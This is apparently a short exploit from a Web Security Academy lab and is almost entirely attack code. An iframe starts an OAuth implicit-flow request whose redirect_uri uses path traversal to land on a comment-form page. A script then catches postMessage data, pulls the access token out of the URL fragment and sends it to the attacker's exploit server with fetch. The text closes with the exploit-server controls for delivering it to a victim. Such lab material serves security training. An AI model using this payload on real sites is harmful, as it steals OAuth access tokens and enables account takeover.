 Body:
<iframe id = "mutlu"
src = "https://oauth-0a75001c039a819881741555027d0034.oauth-server.net/auth?client_id=rrjfwjgzc35kza46vmtl2&redirect_uri=https://
0ab500060357815481ca17d700e5005c.web-security-academy.net/oauth-callback/../../post/comment/comment-
form&response_type=token&nonce=-2059952438&scope=openid%20profile%20email" >
</iframe>
<script >
    function listener(event) {
        fetch('/?mutlu=' + event.data.data.split('#')[1].split('=')[1]);
    }
    window.addEventListener("message", listener, false);
</script>
Store View exploit Deliver exploit to victim Access log